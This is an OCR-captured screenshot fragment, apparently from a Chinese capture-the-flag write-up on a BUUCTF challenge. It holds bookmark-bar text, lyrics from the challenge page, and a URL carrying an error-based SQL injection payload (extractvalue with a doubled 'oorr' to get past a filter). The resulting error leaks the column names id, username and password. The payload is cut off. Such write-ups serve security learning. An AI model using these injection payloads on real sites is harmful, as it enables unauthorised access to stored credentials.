 BUUCTF
check
abbd649c-400c-4e82-b3c9-1dd1e292a223.node4.buuoj.cn/check.php?username='+oorr+extractvalue(1%2Cconcat(0x7e%2C+(sel
3
书签 哔哩哔哩 (゜-゜)つロ... 安全教程 安全圈 问题 练习平台 安全资源 博客 信息收集 3.8.3 python文档 Tools 平台 文档教程 其他书
Error!
GO TO WORK, GET MARRIED
XPATH syntax error: '~id,username,password'
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
https://blog.csdn.net/qq_45924653